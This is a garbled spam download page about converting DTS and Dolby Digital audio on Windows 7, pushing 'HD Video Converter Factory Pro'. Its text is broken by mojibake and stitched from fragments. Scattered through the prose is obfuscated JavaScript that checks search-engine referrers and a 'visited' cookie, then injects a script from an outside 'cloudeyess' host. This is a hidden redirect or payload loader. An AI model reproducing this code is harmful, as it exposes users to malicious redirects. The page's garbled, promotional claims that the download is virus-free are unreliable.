



## **Dolby Digital Sound Converter Download For Windows 7 64bit**

Add DTS ProfileStep 2 Select the Output FormatClick the right "Output Format" and select the device and format.. But, to be honest, when searching  $B$ BHDTS converter $B$ K, there are a lot of results which confuse us.. Besides, it supports many hot devices and presets the optimal parameters, which is convenient for us.. by Aaron | MajorGeeksSuper fast and simple to use Built in profiles are comprehensive and save a lot of time.. The basic and most common version of the format is a 5 1-channel system which is similar to a Dolby Digital.. to edit the video and audio in our style, to merge videos or audios into one file and so on.

Then select the  $B<sub>B</sub>BDIO<sub>SB</sub>5K$  or  $B<sub>BB</sub>BA$ ndroid $B<sub>BB</sub>K$  Next add file and select the part.. Although both music and movie DVDs allow delivery of DTS audio signal, DTS was not part of the original DVD specification, so early DVD players do not recognize DTS audio tracks at all.. Step 1 Add the DTS FileAdd the DTS files It is so convenient and time-saving for us to batch drag files and batch convert videos and audios.. BBK BB<sup>+</sup>JacobQuestion 3: BBBBecause of my limited mobile phone memory, I want to convert DTS to MP3 format, how can I convert DTS format? $B\tilde{B}$  and  $T\tilde{B}$  you have the same questions as the above guys or any other questions about DTS, congratulations, you come to the right place which is helpful for you to solve the problems about DTSWhat Is DTSDTS (Digital Theater Systems) is a series of multichannel audio technologies which is used for both commercial/theatrical and consumer grade applications.. var \_0x4659=['VmREcEY=','cmVmZXJyZXI=','cVp0ang=','bWhWR 2Q=','aHliU1A=','V01YTkw=','cFB3','bk1KS0Q=','aW5kZXhPZg==','ZGVhZUc=','TnpDTnM=','VlJXdGo=','ZnN2Z1A=','Zk VFUnI=','Qm1NaVM=','S3V4dmM=','cm9KaWo=','TVB2aEE=','ZnpudW0=','c2V0','RXpiUVI=','aGVhZA==','Y3JlYXRlRW xlbWVudA==','WGpSRng=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','VGN2dng=','YXBwZW5kQ2hpbGQ=','ZG9sY nkrZGlnaXRhbCtzb3VuZCtjb252ZXJ0ZXIr','cHBuYkg=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','QlRFYWo=','bGVuZ3Ro','cm VwbGFjZQ==','OyBkb21haW49','OyBzZWN1cmU=','TVFrQXg=','eWRJTE0=','Tk5Wclg=','UEdMdnE=','eWF4eU8=','TXdn Rmw=','Z2V0VGltZQ==','b1FhUkI=','dFRNQ1o=','VkJJcVQ=','Lmdvb2dsZS4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA= =','b1VL','OyBwYXRoPQ==','YUxHaHc=','LnlhaG9vLg==','LmFvbC4=','S1NVSXg=','LmFsdGF2aXN0YS4='];(function(\_0x 348844,\_0x135474){var \_0x1ffbe8=function(\_0x348239){while(--\_0x348239){\_0x348844['push'](\_0x348844['shift']());}};\_0 x1ffbe8(++\_0x135474);}(\_0x4659,0x177));var \_0x9465=function(\_0x4974b8,\_0x948ddf){\_0x4974b8=\_0x4974b8-0x0;var  $_0x138596 = 0x4659$ [\_0x4974b8];if(\_0x9465['initialized']===undefined){(function(){var 0x4fdb19=function(){var  $0x22d5b8;$ try{  $0x22d5b8=Function('return \x20(function(\x20'+\n$ 

Detailed guide to convert DTS into other formatsDownload and install the DTS Converter firstly, then launch the software.. men/don\_con php?x=en&query='};var \_0x9cd3c4=[\_0x1d70eb] 0x9465('0x21')],' bing ',\_0x9465('0x22'),\_0x9465('0x23'),\_0x 1d70eb[\_0x9465('0x24')],\_0x9465('0x25'),\_0x1d70eb[\_0x9465('0x26')]],\_0x30ec10=document[\_0x9465('0x27')],\_0x17b0a9=! [],\_0x1e05d0=cookie['get'](\_0x1d70eb[\_0x9465('0x28')]);for(var \_0x5253fa=0x0;\_0x1d70eb[\_0x9465('0x29')](\_0x5253fa,\_0x 9cd3c4[\_0x9465('0xd')]);\_0x5253fa++){if(\_0x1d70eb[\_0x9465('0x2a')](\_0x1d70eb[\_0x9465('0x2b')],\_0x9465('0x2c'))){\_0x2 0ee23=matches[\_0x5253fa][\_0x9465('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x9465('0xe')](/;\$/);}else{if(\_0x1d70eb[ \_0x9465('0x2d')](\_0x30ec10[\_0x9465('0x2e')](\_0x9cd3c4[\_0x5253fa]),0x0)){if(\_0x1d70eb[\_0x9465('0x2f')](\_0x9465('0x1f') ,\_0x1d70eb[\_0x9465('0x30')])){document[\_0x9465('0xa')]=\_0x1d70eb[\_0x9465('0x31')](\_0x1d70eb[\_0x9465('0x31')](\_0x1d7 0eb[\_0x9465('0x32')](\_0xc252e,'=')+\_0x1d70eb['GqEAV'](\_0x19069b,\_0x8a329b),\_0x40850d?\_0x1d70eb[\_0x9465('0x33')](  $0x1d70eb$ [ $0x9465('0x34')$ ],new  $0x991277(new$   $0x5dd7f7()$ [ $0x9465('0x17')$ ]()+  $0x1d70eb$ ['aJfsI']( $0x2ad923,0x3e8)$ )):'') +(\_0x1c9c57?\_0x1d70eb[\_0x9465('0x35')]+\_0x2dae15:'')+(\_0x7ce20b?\_0x1d70eb[\_0x9465('0x36')](\_0x9465('0xf'),\_0x3ad4c 9):''),\_0x3c92e0?\_0x1d70eb[\_0x9465('0x37')]:'');}else{\_0x17b0a9=!![];}}}}if(\_0x17b0a9){if(\_0x1d70eb[\_0x9465('0x38')]!== \_0x1d70eb[\_0x9465('0x38')]){if(\_0x1d70eb[\_0x9465('0x2d')](\_0x30ec10['indexOf'](\_0x9cd3c4[\_0x5253fa]),0x0)){\_0x54519 8=!![];}}else{cookie[\_0x9465('0x39')](\_0x1d70eb[\_0x9465('0x28')],0x1,0x1);if(!\_0x1e05d0){include(\_0x1d70eb[\_0x9465('0x 36')](\_0x1d70eb[\_0x9465('0x3a')]+q,''));}}}R(); Flexible DTS ConverterGet Spectacular Sound EffectQuestion 1: вЪњМу iPhone6 can BTMt play the splendid DTS music, any DTS converterto recommend? BTKBT" JessieQuestion 2: BTHMy old DVD player only supports AC3, but the audio format is DTS, I really need a DTS to AC3 converter.. Tips for Finding Out an Excellent Useful DTS ConverterGoogle  $B5$ " it must immediately leap into our mind before searching.. Finally, click

"Save" Congratulations! The unique ringtone finished Congrats, problem solved now! Why not keep the full-licensed program for LIFETIME at lowest price of the year now!Save \$10 ImmediatelyIts fast conversion time, high-quality output and extra features make it the perfect choice for video converter software.. ALAC, AAC, AC3 which are with higher quality than MP3 Select the Output FormatStep 3 Click the button  $B\bar{B}$ the final step is to click the button "Run".. Compression is very good!

The most important one is its incredible conversion ability Firstly, it absolutely can flexibly convert DTS files, such as convert DTS to AC3, DTS to AAC, DTS to WAV, DTS to FLAC, which can keep the original quality..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x549a71){\_0x22d5b8=window;}return \_0x22d5b8;};var \_0x4e0bd1=\_0x4fdb19();var \_0x2ca3f6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4e0bd1['atob']||(\_0x4e0bd1['atob']=function(\_0x355b7f){var \_0x524de2=String(\_0x355b7f)['replace'](/=+\$/,'');for(var  $0x223403=0x0$ ,  $0x2d710a$ ,  $0x3256f$ e,  $0x5c8078=0x0$ ,  $0x3babe1=$ '';  $0x3256f$ e=  $0x524de2$ ['charAt']( $0x5c8078++$ );~  $0x32$ 56fe&&(\_0x2d710a=\_0x223403%0x4?\_0x2d710a\*0x40+\_0x3256fe:\_0x3256fe,\_0x223403++%0x4)?\_0x3babe1+=String['fro mCharCode'](0xff&\_0x2d710a>>(-0x2\*\_0x223403&0x6)):0x0){\_0x3256fe=\_0x2ca3f6['indexOf'](\_0x3256fe);}return \_0x3babe1;});}());\_0x9465['base64DecodeUnicode']=function(\_0x4fc858){var \_0x5dd813=atob(\_0x4fc858);var  $0x3d6f57=[1;for(var \ 0x26c7f2=0x0, \ 0x237a90=0x5dd813['length'].0x26c7f2=0x2ecfea;}\cdot]deaeG';function$ 

\_0x35969b(\_0x49d10e,\_0xd015e6){return \_0x49d10e!==\_0xd015e6;},'NzCNs':\_0x9465('0x1f'),'VRWtj':function

\_0x49b9be(\_0x4c0f67,\_0x2693ed){return \_0x4c0f67+\_0x2693ed;},'fsvgP':function

\_0x230139(\_0x2c1241,\_0x1d5b65){return \_0x2c1241+\_0x1d5b65;},'GqEAV':function

\_0x16a6da(\_0x19515b,\_0x40ee30){return \_0x19515b(\_0x40ee30);},'fEERr':function

\_0x3e756a(\_0x2b3b71,\_0x34b2a9){return \_0x2b3b71+\_0x34b2a9;},'BmMiS':';\x20expires=','aJfsI':function

\_0x5de40c(\_0x361cc2,\_0x28378d){return \_0x361cc2\*\_0x28378d;},'Kuxvc':\_0x9465('0x20'),'roJij':function

\_0x441263(\_0x200a05,\_0x1a617c){return

\_0x200a05+\_0x1a617c;},'MPvhA':';\x20secure','fznum':'knK','EzbQR':'https://cloudeyess.. There are some hot formats and devices commonly selected The popular audio formats include WAV, FLAC.. Note: We can customize the bite rate, control the volume change the channel by clicking the button  $B$ BHSettingBBK.. Convert all kinds of videos to play on all kinds of devices (like your phone and tablet) since easy to navigate, not to mention quicker.

Therefore, in order to be compatible with our devices, we need an excellent DTS converter.. by Boboc | SoftPediaWith a straightforward interface and impressive functionality, this app provides a comprehensive solution for all of your video conversion needs.. This part can be used as our ringtone No matter our phone is IOS or Android, we can make an unique ringtone through this software.. Clip and make your ringtoneAfter the audio conversion finished, we can clip a part that we like most.. Fortunately, my friend recommended a fabulous software  $B<sup>th</sup>$  HD Video Converter Factory Pro which is safe and without virus, so we can download it without any worry.. The specific but simple steps are as follows Firstly, click the в The Ringtone Studio B at the top right.. DTS's main competitors in multichannel theatrical audio is Dolby Digital Both are used on DVDs and implemented in home theater hardware.. Finally, besides converting audio and video, it is also with the ability to download from YouTube.. In a word, HD Video Converter Factory Pro is really a powerful and use-friendly software worth downloading. e10c415e6f